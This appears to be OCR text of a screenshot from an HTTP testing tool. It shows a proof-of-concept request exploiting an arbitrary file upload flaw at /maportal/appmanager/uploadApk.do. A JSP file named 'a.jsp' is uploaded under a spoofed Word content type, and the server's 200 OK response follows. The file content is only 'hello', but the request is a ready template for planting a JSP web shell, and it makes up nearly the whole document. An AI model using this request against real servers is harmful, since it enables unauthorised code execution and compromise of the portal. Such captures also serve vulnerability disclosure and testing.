 Request
数据包扫描
热加载
构造请求
1 POST /maportal/appmanager/uploadApk.do?pk_obj= HTTP/1.1
2 Host:
3 Content-Length: 198
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvLTG6zlX0gZ8LzO3
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: JSESSIONID=4ABE9DB29CA45044BE1BECDA0A25A091.server
12 Connection: close
13
14 ------WebKitFormBoundaryvLTG6zlX0gZ8LzO3
15 Content-Disposition: form-data; name="downloadpath"; filename="a.jsp"
16 Content-Type: application/msword
17
18 hello
19 ------WebKitFormBoundaryvLTG6zlX0gZ8LzO3--
Responses
19bytes / 78ms
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json; charset=utf-8
4 Date: Sun, 30 Jul 2023 16:22:53 GMT
5 Connection: close
6 Content-Length: 19
7
8 {
9 "status": 2
10 }
DNS耗时:48ms; 远端地址
; 响应时间:78m
s; 总耗时:100ms; URL: